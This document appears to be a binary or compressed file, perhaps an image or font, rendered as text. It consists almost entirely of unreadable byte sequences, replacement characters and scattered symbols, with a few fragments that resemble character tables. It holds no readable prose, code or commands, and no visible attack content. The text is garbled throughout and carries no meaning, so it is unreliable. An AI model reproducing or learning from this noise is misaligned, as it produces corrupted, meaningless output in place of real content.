�ړO����Z�u��It��(M#4�P��.�r���;i>�׶̂�"H���w���=�)I���}b�ND�{Ũe����Ĭ4Ɛ�n�j�E"�8d��XI�����M��p-:޷D"��?y�ܒ\�m��:���\�U�d�:�ċ�UGؕ���X<\����T���~�&/ѩ	����3H�ߔ�ۉ�L�	{��NtN�Uݐ�H�Y1�@�@��_�E_�EC�������Fu�½�S���l"1�Q�Qe��,��5Q��	���eQ�EQ, }�_[������u�Ȉ=E�I�OhD�O,XY %�i�w�Q��nL�rR�'�T�4�hZE�E���8�����F΂��QPUE<-UUVuUh�������{�Y�II X��2�7��6�T6�E�aS�T\��4��2\�� bP�E�7>_�Q�&UQQ��i�i��i9iXjCJ�V�n� ��*��su�gT��W�l�R�T����ITE��S��O�,���L�.@9k�h�vkȶ9�4��l��l���G~)ˣ$����XRNXY�6j��m�vl��,�h�xE��k�f���wFUnu�$���vn��]ˆ�m�YE(V�Im�m�Vo�vo�S��hm���i��"�6`�f�V`v`�6��i��av�����Fo�K3��؅�EYN�`"6br5P(���7��� J�]�F�k4�a6�a7�k�aN�dj����Ei�@�j1��cY$�e^&�o	�����8eX6�����x��e�U�dHVfd�nK&��
d|avϐ&��a3{r��=��3�e�'b��x��H8�3�[ㄇ�c�g�e<��3cgff�y�q���G}�zUUN�܋qfȄ�bG�eDh+��x��e��P�y����K�RT��y���y؏xy�}��7f�Gyv����وz��}���k��x���=�6V��w}�~�~��~��~��{��SV����X~��}r�������\�z|�����c���F�'n gyЧ�X��yp�q�q�q�q�&��>qwq(�{�0���
�P|)r"7r)����q�����������������w�
 ې��()��*!"+#&'89��==0.9-�56 $�5?/:�J�>C0MN��/%DE[H*Y<6���6K��FGTn@mn\@lnRay}`qr�Akw6���(�̽�C���WX���j*��L%J
�ڜ��.��"��O��M�Ag���u���?�����}�k0�Uv��xc����q�R����+��b*ԙq�Yc!�w�㸛�;�w���بҬ�{n�^�aZ����SC�$5���N�0�A��Ȑ(M܁�d�mC8`^m��WH�%F�P�;kʷC�n���Y��$�A_�a�qU~yD1��_C�ݺQ+ÏK|(�l5r�''MZ���.+'a`1�ˆDE#���r׃|ic
����AS�[�i�1�
��3����6���qV�����x����Q���e�j�5˪�[�Kضdi��t,	��J;m��δ��+���,�0���w����������|��g�!m�[���vK+Ɠ����A�hW}�S������1�R�:��n� �m���1j��zpQ� ��+ ���*��n� >�Q��z��av[Ɏa�� ��Ua�l*�������1e�� R��)$���u�@��1��+���b���:�?b���-5Բ�Y�~G�	�P.��1���D�$ƣU˞�B!�96��π����QH��t�/�c���Z��3g���5�,ewk�\jN��J�48��PMY����������M�2�{D)��ES���CU��: ���U�zn��.qj_�;�:ڼF� ���=���j�c�Lp��}�Z����o^���K�|=5,�)�,�Ⱥ>�N%D��3� �_t.5���#"���.7�hr���+_���#��/nX�V��(�}}��[�0Z'��A�)cpeV��;;Wf}��N�X]�S��7�5��=;��B�S���:�HQ4r6�M�y��~�$"w� �{~�SF����Rsz�o��Tę���6��\�J��C{V����1q`��	k���[���hW?�'q�����(B���]K|�-6N�x	�P׉��5�����x�0�\��C�t�K`Ԇ�.
W�xY���𿼪
@Jqi���ꜭ`��
����﮵s�a�4�7�_�Q���3��p=x��R��|�L'��d)|&�L��'��{�% >�r��}�+�O��}�ز=a�pp�@Q���T+v��rkw�Uc�@�JY$�����Ns����|l�Y>@��Z���Du~0@��ϫ.�l���M���4����e��_����w���;��yM� �@y3����B�i���K ^AF��"x��f/HSA�*�.�a�Iv!Ŝ�P�{
� ��cCH�����YI\h��pCQ�a�͐��B[&�op� ���<�2ڿ�AM��V�� J��#�׹|��r�iЗ�@Z�u�4GM��N��m�p�&Gèw��e�o�V����{�^92C.
�a�b0O��J;��4�m%:R9�΀E�Y �X��]��R��ҤܥL�7�4Q�.��c�A��*=:«�\��D��$� 3l{�)i�"ك�;�66٘*��ޅ���$����CMj�"o�,���SWE�;�n�[R.���TV�P!z�����2�&F�C��G�,�;lZ��M���UZ��h���/��[��	%�'N���{�M����VJ�L�]�]����a�?�qiw�e�J�ܑӥx�	ڼ�	�D�e��0q��Q��q2�Ļ�S�y���HqM��;7K�%�L.��@��Μ��+j�ڮ��
�2�P˨�f@�&�ẀBrx����$ڏB�����a�cѻ��&��V0�?�==�	���f�c���n&b(�S�ݵ���iQ%6���	b.@]"���kW�D6�C�8Te�eܮ%�� >�2�Q!4"���2H�ߢg�!e�;+�sЋ� $#{�3wd�ɟPs����]
/e ϙ�-�d!?��l�A�.F2!ʖzw��!��O�;��LQ�آG-¿�1TOӇaM)ze�'�^ҕ����0J5B-��4�"*ЅoT�a-=9��e�:�P�b�+_?VS�T�c=���e ͆\�n��%���J�ǹ����I��7�V������^�^@K���XS��&-����PǬ��8&�&C���5ҕ��}<Z|�1vo<��\�O�!�ЇǿkX
��.6suS�Ǧ@'&�w�~kݹ[�k�&�g����%�vR
���})��#�&��Qf*&��vm�Z�v�,_�����ekrh�}����w�ky��5	,4�����+@O�Λ�%���#��=��~Y�R��<'�I��O�y��$���SR�|�unZ�1Qq�֓`[�D�zpU ��P	e��W8�gZ����v���ϩx�Hn�5���~)���A	B/	����۴��_��_��\�ɽV?����j��2ᙬ��������w�����_��@�@�7�w<�i��P���?���{�/ȷ]҄n�Ԫ��J�Aܷ�Ҋ`�}�=�ʝx�	�����p��b߹�l��.���:��]�i?���L-��iگ��9;�>��\ܕL��2�������ݓ�=������h:��m����|�Ē������O���)��dK�;��I�����n�鱻������f����K��߿UI�]�%���L�E. w[ l����ˌ����w�b�Ƀ[ �,��=��?�x�L;��ە��6�@*�{/��n�u��%��m�$@��-�4<��?�X�L.�LoLl���>��G� /��O�@�``��������w}���"��mٜ}�����D[�1Ӌ��!�ƨn��0����$��,��K/�'mg���@�?-����tۓn�����6���<��T@�Б�@K�K���́���O����`k�A�D�i)�30����r~�w��a�1�����q�������ɯ���m���a���h4��ei�e�q1��N��Q��~�����mO����ǀ��hH-��qA���4��P߹֌��1 ��ݓ���<���Y�����:���j{�0_�a���U0�b mz]~����/�M���Э�����y�zi����p�\a��y��P��Z�7��GQ�qQ��f��
�ǐZ����v Zw�.��n1��u����
�}���Ŵ�(y��i
�����΀�����++�,n=�5m��O,��9������W0��!��)����>��I���p����Zq�;P.-Z�������� i���q ӂ���켚�����y���-+=������]�����/D{����� �+"��Rׇb�շ�����@�о�0j�@Ηߢ������J��� ��4\����w6�-.	�-�
����Ln"�2~��o�9��L1b�΋:�a�.�2	�٧��U#�l� ���EM_�>$H��$Q�1���>b��ձ&�A����^���݇���V/'��6��H����+˃
稲��r�؜g���s������R��;���۲���g,%���%r�l)�w��y����Q!��ŹI��,��	��crA�/�$����cV�L�Օ�<$��|�����Аj��aw�n�ۛ�� ���������S�^p��y,���Er�����ٳ�� ��3�z�Ca j�����<
��ڎ��=�����>��]1|���0l,"�8�0A��tm9󳶔ґ6l"��J 2K\��_��U��<���xT��q���,Q`|��$�6���nl���'2�>|� >$V�D.�s0��+*��~*Aڱ���k��$�q�{��H0�7 �4���uc�#��swI��:j,x&��(�C�:��6a0�Io���ەL�#�bX 5r#�M4�,=R���?�"�T*���U!<ތ��?&���k?��Lk�*3����_�B%�O�Q�ܑ��	�������tJ�T0,��qݬ� ������+��2�{Oh>��h�z</�	݂��'ZA5�Mے睃�\��Q /B��@��7�-��(k�����������A��C���~-��MK��,6����Ҏ�F�Ni��:w27%ʴ�	���*�ہO�}h��]+#AAU(" 8�1�O��� ��N�ھsBP�Lrp:���T��>%� -_!ܩK,H�	�Y����KA��ԛ���Ϣ�B��:9Ű��Y��.4<!��x +�C�tըd�5�5��P9��G�䊂/��E j�B�A�5�d�:؂0z�u��%���"���K�-�ڳ/���P\r�+��}�Pن�
^}q�q�\���坿KC����&�_�u?����Y��\�˚g#w��ґ+�¼/�2���<���!��4�"�PI�Y���<���02��+�ɛ�,�el�􉪋Y\/E��9�6Y��j�.'.i�"]�L�@��Y����!U�D�+����G��/�>UC��U!�P>�U1��#�?�<[˟5�-��QUPM�W �Q\U�_�W��Q�)���U�QC՟c�T�����]^���ԆO��I穱���Jx�c�Y�i�C�ZJhO�QhQ��hz�@u\Z�9i�ۅ�V�x��r$��"Yj[sP�+W��e���욷���U��*k�:�	���q�������������������	��q�������������c���w�
 
�����()*+,-./ !"#$%&'8$����?012345675�9LMNO@ABO��HGXYZ[\]CQRSTUS=^ijklmn�Vbcdedhoyz{|}Kfqrst"�~����@#I�SI�@8)K
x��9꤈���T�M��j�:,Aז�"�x,CnN���;\
ֵPq��#Ѱى��\� *�M�B<![/�^rቩ+)jL��U^(/h���ZZ:�`IE��wkB����"��$QC?'.6�[�|�H
�uv���8,���]�1:m ��v���������S7��2D2=c"��T4�<eY�kv�3?e��xl1�pF����0\�'+�ھ�,�ϩ�����d<w��\�G{�D��55s�ӷ�cs�d}A��=Y�3���x��h	�����zE�C�p̀����i�}?@�(h��K�����������iyN�U��ٱ��޽���6Q� ��]߿��QZ�w�d`l���@l�����= �N�m������R�Y���~)�m��=m�B�m���B�C�j�,�����
�J�(�N/���!��
��� :�0�. �` �sL��n�k#�ZN��-5Ѯ��"c&6,�!�"ծ�:ȝ�B�4�+�!z��z>��^���
�4�f�,�h�,�:N#`�@�[��%�3E��:1cg7� ����$�#�:N3�s�<�:�e�z�w ��f���d��,��9��d�A(�:+�cW
X�y���*�*���fO����3T���"�@���#?�w٢=<�Z[�D
�笆P{^w�"��Α5��o�
z:ڇ�cR?�=���B�߿a�S��e�'z��V* %�^��ZC�@��{i
l����eW�b��,��k4}a\���Q�@N��{���m��VxFf��צ�xz!�L㪝`�hA�&;���i��}��~#�ݤ"�wp�zfsq�r������ee���i�ehRpo��rt�S_�����=Q�����(1ςZ)KɎa��l/��f���\5f�l���J��t�@�8�9�SQ�`��⅙��ס�O���k��<B�^=x�����)/XQ���Ī�/7P ���,U��������\�?��sAD�.�i��������,{�KLM�B��!@�j찂^iK @�^ ��ry������K����뿞9�.��K)��A�6 ��Dlڜ�%�Nw�ʔ��MA�8F�v��;,���B�m���;�R��骁ѭҦ�� 8mpK4���@L��&��q�������a[0ۀ����D�z
D</�����J���-�iAB����Y.�snE�~*Q�Q.\4�h,JZ�ahN��>�B2�mA��Q{)2�/�ռ�԰Dx�ѹ�P��JO���r-�F)�š��Y ���݄��RY��^��^�	$�\�B�.Z*��*H�f��b�����:�fвwEn����ْ}#f�Ͱ�Ĥ�Ha�+߄2���Ď=�جd�d�#֋��*�;��j���[��Ba����2j���i֯S���d+�L�9��\L9����.j�˰^��#c�C��$���$E�)FZY: h!�,�R=��"u��5RRj�����.����Ǣ .� �жr8<.�#��\ᱠ920M�e����>:�Dޫ,�]O�X��:"�}�$8�:i-$
zv�-* ��K&�OY%�1�g�c` '@x/�I�w�F!t�?8R�x��tYL�#�A���MV��_;��㭴z��EJ%Ug�q����p����F���:=j؂�5ްK�����R|�14�!d������-̦z�-���A���`�;��eB��������$�����P��M�����]H%��#l4f�j�;�-�N��D���AtQ� �&:��Ʃ���/aS�U�[�Sb��n�փ�f�U6Z���B)�#��⢟����N�Ќ���]M��w�"N3�s�[ҕa�Ȼ��Y��.�#D�̣����D�FMB�e�Y^Dy�?�L��T�l�!2�$H�c1?��`e��'�Gܮ��%G�f��:��mse�Ghk����VW?�,�e��$j��NeQ�^��z�c�[�"�߾	�}�Yn�Sk��!fR��T�Ɋ(E���.��6��;��A(_[ߦo1rz5Y������߿�UËԞ��]'&$+k >Y�g@o�
@��ض��mU��ܙW��ew=��㱔/��|��ok��WŽ���܍���������DFv|��5�Or^;�}#�5d͊s��~0_�e�ArTs6x3�ke����75�6z#��l�wq����ub��r��4}?g�d�yGT�7,5G�ewt��w��v~��u�\so��p�9�|/wJeW�?��w���M�������0�P�p��	��	��	��	�	�0	�P	�p	��
��
��
��
�
�0
�P
�p
���������w�0�P�pȐʰ������0�P�pؐڰ������0�P�p��������0�P�p�����Ѐ�����0�P�p�� � ��  0 P p ` �8 ��������4؋�����,�.� "0$P*p8��:�<���?��?02��2�����J�I�H�M���؋D������Z�\�^�PR0Q��Y`V��i�wW�T�W@�n��8��xx�z�|�}��y �(pPspv�������usP̄Q̿�ø���������1����q���A������������Q�q��J0E���H���1�Q�����ʑ�1�Y���1�Q]������ ����������q֑�Qqޡ�Q8j��q�������������q��H��!�1Qwa�q��\�[ �\ ]���q,Ag�-�"�Q�q�����p{؋��4Q4��J��N��ዽ���1��G1�Y�X�ͱF��GA_a!��䡅�Xf`cqegшy�8�&��A8:��A>��h���(�(��I��2����Cq�E�Y��UA�q)��*]�RA�*_�*��iQ��|�~�+��w+�p�!�r+����((��,�B(H�����)�r,N�)������P��r)�2*�R)ԂP���� 0��-�[��[��"o���+��+��/qq�q��B�b/���R���,  �,�"�R,ł-�B���� �*�h��*�r!�B))b-�*�!U��8�茷Ȍ�jP��ȉ8��#�!(q�*!/�$H���$�"v� �� D� ����X��%�2 ������_�r%��wX�����ϡ.*p-�R-f�"��-�H"
��Έ#�8�����Ȏ�x��x"�Ȍ-��"��`��a���/~�+��$J$�3�����3s1�"��S$� ��%^�"%�X��㋸�&��;��;��-�-(��Ȍ�h��s!��*x<y�������x���'|��-�=���"�ٸ$�c�� �+M2�S9��>����?�c$R�Y:�3:�S:��s?;��0S�K�0@�&w������� J)��"�"<�3��À�ȁ���8�28�c86�>d������g����gP��c���s>�� �S9�336� �?\2?�%SB��0��0�0X�5	�"��S)޲�������c5�d�1��*X�
x�H��ߨ2-S85b=�҈ި��X2d1�9ӀG�>'�?533�� 9��7��H�!3�3H��?F";�?��4@C:B#b��0��; ���J�s4G�0��JY�-���ì��8aw��1��-�1���Ӹ�
�2�7WP����z�$������H��4�tH���M�t��#���'���z�##M�T�4��4�ю�D?�2,�T�G3�
x��O�x?@�0�xO�����F�J����0�������&�Ȏ�.��8��<��-2<l3��8'GX��83�L]��%1��,䀧h#����r�$N"3�T�%�I��4�C�������M�D�Ӏ31N�A�
����H����44�bI�O�wO��J�����@-�0O!0�KיbN�Ȍj�G�R0RcAybg4��t@�B_@�׃e����X��x�x�������؀��C��>3㍙���އXY�x�ބ?e�Np����@Z�#D�%O�芭8X���(����;�x��X[As(BIESE��@�DO��;lĀ�J��]�Jc$���v���.Ρ��!mAs�^� *����B�%=�C�ϔH����؀���L�7���70d�DC1��41�8w9;T�HP>1DH���[�����tO_�E�ኽՏ't:����ŏ��'�SI2t�����5�5�_	�D8O:�&(��$*�q�������V��M���TN.�2�%G����؅�D8��42-1P���L�JEDx_=Y�c�h�3H�hU��P��N�<����B_�B�����]����w�[�Yu
xB���%"�!$�;�s4�X��H\CJ?U��S����i�A@���.!��X�A���브�w��A�x��H�����.��^���iG\�Ua;Q��3؋�r���C�5x�Ǧ��ď�Ȁ��tQ9����Z-�#ګN�I#�XD�aQ/u���E�V1&����[��F��Y�v�����uB�E�&4��s4�X�8��j�J9ň��jƈ��i�D���a�����m�HT��G؎�h��x�a�VS��HWsO��j�^Y��Y�k�c�f^Xl��7��mmT��g ���R9Y�a9Ն��N��W�|w��y���P�5�%�6� �������f ��+�h�&���SB�	J���]���0�x���x��j�F��J�F��Xx�]�qJ��E-����"��V������
؊i+cȦ��s��hR��&�8����4X]�ky�PU8���+��a5���ŀ�ȎS>L�CMV���؜��}���}�)He�Z�������}�eHr�{��(H�E���h�g����R�Sݪj�&�w�J�W��x�(S�dw_�oO�d��k+Vy��&e��36���=m�`m�ᅳ�.�)�h���{���p�`,�F9Ë����=vB|$� rQ9x������Y����79n�t�X�i�4��<���#���!�~r{{��Wo	ā�x�]%��vn��R^4D%b�r�J`$�8�yu��nT�;���j�AF���������̺��������������)+�/ !"#��ή���?0122�$6���JLKNMJ���!�w��߈������OSJNV@�Wi�����l��Rmm]�mb�� �y���T����I��a8H8銐��0��h����t���L�Ь�������>�o*'�����1�KB��������̔ٽl-�� X���ّ�+��������U�}܅��I��-�Z��iX�B>�Թ�3A��f���^���՚�Z�)�G�)�`ZV�
2
��^�m �ϞD�}�q\	���wAK��F���
��.b���j�u��w,!`$�;K�Z�����Z<p%��'6��`N^o0���$9�#t�8�9��=џ��Ո���8���)���8��p��qgDu��k)����G�ɞQ�(�ˇ�ј�Z���x��<��Ci���!�ͬ$%��/T.\�˽������ȥN1���v����͙��^5�Ƹ!)�K�T��V�B^i����(hj��!l�P��A���\_�������(���k�;���(�k����������vk��
>w����<`ő�A����HځȌ��I�F]`�����fZ����D����H�ȋ����9ϩ�#��ޱ_�m��Vs�P���bA��Y�"��k����-!'m�I��;�ݺ9)f�b*Kf2�L���B���&���wL�g�yv�� jT�ˑ\��i �܈fL�8�"0$2��I���$;����Ш
�.��K�<����J��$m��E/�id�a���N��~	�Q+�dڔ�1�����yjw����?�'5�\S� ���ݹyӍ��@[������"�tv� �U`<!����A�:�Ry������K��uy�F���mY�𽅣*;��}<���\O��g����Yc���i]�4��e?7V`¾��']���cP������h�L{��G���L!����ϯ�h�	0��H�qP��6��(�;9kD����uI:[~����8	u�Xk��ŶGsQ�8�j����l<��q���b�-\w���N)���Q�"➘� m�pK�J��i
�j�>MލF�Kˍ�Hx��&�����,\�pI-���Xf��w�ʴq��*������Xm�%Yy�Q�[`(�0�����=��֋s�xt̠�4(��Y�g�J5�h�Y�������Y)W�>���ː��Ir�	����k�ѯ�	=��������E���(�@�B�C��X��ӛ��Y%�p��AɕaL��%.�"�)5�ܸ��m�����@jīA��w�O"ۀ�)���PL�,,��$�!������E�!�R	N�v	ĦA˦�<��t:�!������;QXȊ���@��֯�X��y�$̚�����\�|�h�-�� h���O$���d�c�jjh:�ut/3��]0쵄��a�菷�|�����4>&�%��%J��*&�j!ޖ���<D���*0űR����ŋ��/!P(��<������Ɍi�8�IL�;������r̊�Ν�0�w@)[w�c��Bw�w�	�P$�2��1>��{��i،�O������ߘ9r�:��d���ОD�ꃇ3͚����I�R�����q\ݗ��K�
�B=<�����]�PbZ�������.u@�ވ��z�84fPo�\ �R����A�����o;��֬�J�&-�%1$6�L��h�)��� �8*� X*�0���(	��H�r#��80�g������p�	*O��
�����n!��I�*j�=Lo����nMke�؅:ì&p57@�w�l��*��uX�0��Q��͏�KN��{�0L��"� ʋ�@�
ꀦ�����h`ʹt��Pn�ޒ���*���LE���Z\X���ɎZ��HBN-ϴ<�.�Ƹ5��'�*n�����_x3I]&L6GX���3I�t��݃iy�ᒁ}	d��Y���������x�l�샩�����҃�њ�Հ�9;2��#�;�fϕ�KW���2xM�z�X���q䲺�p����I̌�?��	�ҳ��Wp� y�wR����.q"�����1�_�9�8 ��I�3@�`��2����IK��}��h���Z��$BHF�3{t�f$�E�fы�����Ε����w���V�F� ��\~�� ��
���|5ˠަ��j����lY9����0@"���v��h�l��AO~l��_X�G~�w��6̆�<�Ee.{Dto	w?��|�8��ʰ�Z��g��-̎���L��V2�tr/&ӑk�? T8qi���L&��&	),���@�]=$w���P��z�5k\U|�ǵlke��6T��d:���fU�3���]�Y�1AA-;3� ����2d����O���9+�U�d��~�
C����G���=ߎ���|쀊8�U���8��z������ɉ�I½��X��\���)�������"8�����I�� �Ϲ�H�B��Z���,Đ|�n�׿�������*�K��|��(����N��/�����D��D��������?��輵��J�tJ��x�d������ �lxw��ϟ���||��(�@"8��(��`�@��������c�   ��4��ݧO�����Ҁ�C��ؐ�ΐ�x����W����-$ �C�O����񝁾��ފR�Ѓ8���������Ї슑����h-B0�g8�Kp�\p�����P����ӝ{��鋮X��ɈW?���� ��^fp�
�e��xP����>I����M�0��"��ϰ�x�! �Uk��U8��������H��xw�H�������ـg���
���;����y���È��h�	������x��`�Ŏ��~��A�.)���IK޵2����78�#M=��鍇ފ:��H�X�x�����۝ά1��
q����ʋ*��)��������������ʹ�*~���I��5���Ɋx훝�ό�8�0���7x���؉ q�X&��	A�����`�ۊ=���/�=M��w���g�����!�+BQ���!���H�3Z��������������ؒ�y�����ص��!��0��xt���x��x��쀆��h��!�����&`���� I��{�J��n��0W�H�VܣR��ms=���g~��� ���*kȜ�H�'����؝�x"��1��x�^�e ��b����������tp��x�I߀7=��X��(���("(�����2��X�'!�)(���wky(KH���B�U<����� ���/�����1L�D���*#�҈�,����	�C9����'��g�f ���,������R,>�ɈoL!��9�8�#:�#��#��+����2��!�j~�͉V��������ڸ�h��9/��!��b���pH�������PX ��&	*�M����I��H��@�(�"�9�*~��>�|]`����|Pf �
`!$R�F�"��s�(1�����Sw�ߨ�?9�39�왏Q#"p#ȊV���N�Ѝ�֟1��؊�:��H�8��Z�>z��C�Q2�'��O�@�xX�Σ�ϓ֧� n2!(�d�.C9��񊈍�,*ާ%��dp'dK�/�����X�u��	-0n����Ϫ����G�?�<9����?"-��3?�Ìu�7(�#կ��*��m=����Չ�U+�����/_��"�Z���H�uX�"32$C2�;�"X�db>��,��ڀ�����!��w羘����wR�s��W!!!k'��y�Ӄ�%�"�����?P5H?���ϩԽ�r����m��jc�#aU@���>����Ä\��������/�‍{�mH�ƨ�H�Ob	����6H�����!X�;�3�Ɋiњ�(=㭝&'��#M��J$)� ��M�K۽4 �K�A�9�?���I�+���Q�LR�5c3��N6�TL�T�ΔM�5�"&�:����D�����X3�{�#Q�ј%Θ��xw�����8��X��8�W!ǯј�K��*�'���(H��H-fB����۸�����J��K4���ܝ��A�$�0��K�o-tp���MŴM���,��k��D6�#��36��B�t����3�4X����ո�c�߯;��(����=������LB��|��.��ċ O�MC�@�ฃt�t��h�Hm��d+)����Kߛ��N+c_FD�Ҡ�?��t��ڸM�����$��BG��)xBBڍ�5���B_Á��wX��E��?#$�d6��Cy�����/�D'ٲ8�/X�Z�hq1W��V��L����DI���Mm�+�����H�L���Auz
�4�zҔ����t �,���YQÁ�4B'�ɜ���^ꅨ'�C���Ԯ[4^�ȉ�t#�������\�Ȉ��8��������zH#ȉ�����b8��$)��!x��-��(��e�c��ʳfm�D����y�H�s4#]��8�P�͌�Ȍ�h��S�Yo�w�:�^���L]�X��e6t����y�gi�p80ډ�x_X���R�r1��$R�]����@�˻V`U5��2�Q*!h������XQX�3c��XQ<I����a�O���>�h���8I���5�8��sپ�S��T ��w9�:�j^^�E��M�<����Y��YC�Az�i��XU+)�8���8��U��U����X_ҽhwx��D����?<�Æ\��TȞ�����U��)HbWk1'�����PJ��wn�nJ �LA�Z��ފx^�ω�%Br�]v ��%wl^_�]�<Y$�CkPR-Cܳ�>Jhkx_��Ux��:��KN���YT��VcxDY��G�E�QM�2v{VkHE�8����wu��H��H��˚�86F���4�?hܾ��8dA��>�+G7�'��^�	��F�eL�YT����i�F�̈\����B�!��S����v ����n������UWq�Ӎ�x��*s�:V�:�2gs�x�WH����PV]
w�����P`"��͂9�c#=��Uc}MXI����+n܎�l�.u\�x�h7�]���L|I2Z���'��`8���j�Ai��PJ�S =��(U�Z�X����mt��:s�T�T��w�}5ת�&[�|qY��� �C�!H��P���ZHb�5v��*�B�A:d�&���G��"��v��}S��G˱��L����q���_�q	��i^�T�F� ��x!(�p����N[���W��^�f���(H��b�w��2Շ�H���˳���2,3�Ibf.t썉���g�t���A\d�Qb��T�'�9q�����>{%�038凨���%5S�f(^�|�V�n������㺜���
������������(�����/����.(2����4�����@�@�޿�-�FE�X/����@UVUB�+�A�iWV�2�dgx.����~pq�$�u������xh����R�>!M	�(����L��w�b#)��03�:,&�
��B���v$��n�������8����I��.<������*.�ۼa.��v(����4V�̍��>�E�O8ʇQ)2� ��tq.�j���U��K.�aZ�C;������O	-m�ˆ�N������W��]%���J(�c�'�
�~bq�83ف욪����Fi���qo���$�b����b1�Z2lO�5��AZ�ՆxT�$�)��;v���D=��)�ww�g.0���I���醈WI[� ���漀��B�� ���Q�|	Z	�@���>xJ�� G�jKR<�[J��^PJ���+$m[	���\ӭ�����0�iu��d@(U�B�z�^��@AmL\�g\��eAm���)���������ݸg�y�tu���18�������}	H�+i�M`gt଴����-�Ō��̙$�ӌ��!+^a�=k"���
j����v�򑖴�ڬ������w��[O��$��S!��� ��dl�!%��4���l��H�M�.� ��~YzO�>ة�A?ᙸl�,:I����J�A�?�g�~ ����K�kcL��/�S+������-u���S�ˌ�($�B�-d:B��<��0~̎ƤԊ��H��ȋu�*ж)�ߡ��ܚe����ol�_Ɠ۫��e�q%�J}g7�!F3��>����HM҄}ώ����|ͩ2I˿�C|Ii�h���ƐI񤒹�wT:�	F�I�+���ផz�$��#$�;D��
�Z��-�ݬ5	��X��K�?��5K��N�:\������x�Ֆ��B+�=r�@�Ԙ�&6��h���4c���T������sIƄ=����x����0��o�����9&j���F�ٲG��)#C���"T̑<����U`*��Ȏ�O�D�i�~ZM7"�}���҈� =j�c�S����˩M��p���0%d9�'�ө�H�haw��͙2}>u)�c�۩޸\`*���w
��Kʐ���+�����|����I`�����̙8@ �w����Ȫ�������������k�'�ۉ� i����(9�S���ɉ��)�)�J�`0Z� F;$����e������.��ȟ�I�������� �Z:��&G�^��A���U����F����*��l ���k�OBQO<軸pH��1�^@�ǝ3B��0\`��D|ɣ�T���w<Q��(�i���D���
?��g��L�{>9�a���X�ˣa���ƫ�����Q�����D����Θ�Qr����_�|J���,��\M����lh���I�hJU(�mX���� )+	��Vi�	\۟��ٷ�����(�����_��b�9�����P�v!p��x���՚*u� ��Q.�����A��ʉ�O�F+���"���D�-9"�p���񔆛2�\��	������%<�);�L�G �~ޛ�	�w��뀓`.�	I��1ɋ��	�Ŋ��IF�Y{���f�ɹ����:㶶}Ĵt����UFlVHz ����z �M���d���ќ�i"K�Ɏ���Z�����j����� �
I�O.Eђ�[���¡�0������ J�Ҟ���ǺQH��t[q8�j]�v����@�����U�K�D��[�Sj�o���g�b����(&bu�'z
�d6w"b�}"	�� 2|�P^Q�D( ������L+(H�=w�����<EQ�����~��	m����*�K�];l|:�mi9�ZYE�4
����i�⨀��� d�ta����0N���H�p� ��
�&�_ӳ}�E6���Q(8P�$!hCWL&TL���;������1��
�P(�X
N� <������-��Q�ܰ����!l��b������Ԗ�+�� �"=Z)6a��xȫ���ԫiћip洖8U۸�lg�y5�!��)��0A����w��I�wX�w���H�F�}�!��:)���.
r�ʂg�ɛ��f�j%��8I�vxo��{��� Y�͘jԋ;Jڛ�_M͡�*XF£�Ci9��v�����K����i���6������z��#^���K�{8A�+�2`H�����HF�{O�o��Q�⾷uQ9��) y�dg�hj&�*�H�
���@Ȃ=�͍ 6��ɂ�L�]<�ֳכ@�jł ��M��I�yP��#I�^rk�V4�����h�K�C2I�l�zwzn�/�4ׯ�=/�J.�.ي��ə,�J8��:���ߜ)𙸙2m���hn��:��8��Q����(���??����ޚ���E[
(�}���1�A��ʁ{�y����(�������<n� )�ם�:��,�U_�C������L�������fس����	�I�U��$�������
6ـ�h��������� �9�.�<��]��i	º0��>�Y����(�Ĳ����8�����*���w����x�n�� ��i^(�]ʉ+�]؟�������_����\��h������׎	��	���L�F �G�bI��y��{�P�R �$��* ��� 6��A��M�ܪ bٱ����SɌ⯁�\�Gɭp����QH�Xz�!����¼��K�J��P�� �a��ߚ� �� ���ם�E���π���j���2��*I��(��P�+���{�"�׾����~�+�qȑ�p����C���z ϑw�X���qW��ۋ����ˠ��z����y��)���, �x��e��1����30�� ��XI���N�w�Q���W0�ȱ����s ^+��� q���*�����P���D�����������Р��ً����!���������<q�01�?145!w퇽���N��C��!��̛���Q�d0D�����0��HԷꋥ!�,�/��)��1`�eq����۸m�w�=�#?�Fn�\G~v�(��(v���@(q !�ĩ��o(}�����)��)��)Ҟ�0(����~�`�2*�2�L���%1��x9a�+��La؂r+0?�_;���,��,��)��,���k�l�������nq�2-�R*�ً���ұ+M��!+�"ֵR�R.��ϲ,��/��/��/y���"��1��2���ֱ��p��Ҁo!�2 B����颒� ��Rͽr�y}��.B�۸w�y��r.��"��"�@,�"/R"P���r�����Ҁ�B���#8�R 6r#�𑽘+�Ҁ�X��X/y���j�r��%
���"+2$,R�,&R%Qb%�r"k- V�#��ڀ������H5�$zR jҚ��!��Or�� V�������ĈZ�8�I+U��_%�",h�/W�9���q,l�n�2)��b�.h���'{�:�/��"�����2�8ߎ��(�e���8��x��%�(#)B��S,"�9ΣS�9��"8.���FH���Ǒ����=Ӣ���9�ދ�x�F�>�S�鳌�>��h�˘�.���(���#����=���>�S?�s?�0
cԕX��i�<30����!Ip �1�18M���i<M�"�)��1(�2*�2����q�����������������w�
 �)-.,/"#$%+89$9!<=%?2&3206 H4:
KB'INXY HDJML\G^QR/TUWh*ili6`nmcc@Zyz>bjk<��xA�e.}X��c�XW�������5���0���{���O���H������"ܑ�#��� ���]����nc`��
���\M���)�/Y� G�t ��� >��э�I�Z�+,�1�c�����A>%���w�Mj�=��>E�{d�
�K�q�U���zM�e��>�6j5M�/S3�C��P$lGc��d�l�eb�)귳�J����JO"mB#��Tf�)���bVM	�5H)?BW3Ͻ�v�{�]��V�s�LU-Ʊ*��{`G�FUe`g��Ss?~�e�;,�=}HSB��Y�O]�潰�W�u�.�S�p�N���~MJ�� Q�ݍ
�͗��P_1���Ij��i��;��R�M}���lנH0_	��oTw��~���zВ�T�
ߍԬ>M�����������l��~������8�F-i�)�8@�P��`(�"/�S���V�j��Ă���bZ-������V+��a���"�ۮp)��Jab#�J:�,��/�
� �"NI&綀�-�݊��$����h���8�R���R-$�H�C��%"lU=�B�h��d�;���)n�f3�. �$����,i�'$iQ������g7d4���!'����)���),Q�(wK?�P�1�S�U+V
